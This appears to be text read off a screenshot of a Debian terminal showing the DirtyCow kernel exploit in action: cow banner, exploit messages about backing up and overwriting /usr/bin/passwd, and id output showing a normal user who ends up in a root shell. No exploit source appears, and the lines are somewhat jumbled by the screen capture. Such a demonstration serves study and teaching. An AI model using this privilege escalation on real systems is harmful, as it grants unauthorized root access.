 (___)
(o o)_____/
@@ `     \
\ ____, //usr/bin/passwd
//    //
^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 6d50000
id
ptrace 0
user@debian:~$
user@debian:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plug
dev)
user@debian:~$ madvise 0
user@debian:~$ /usr/bin/passwd
root@debian:/home/user# id
uid=0(root) gid=1000(user) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1
000(user)
root@debian:/home/user#
64
ENG
19:51
03/22/2025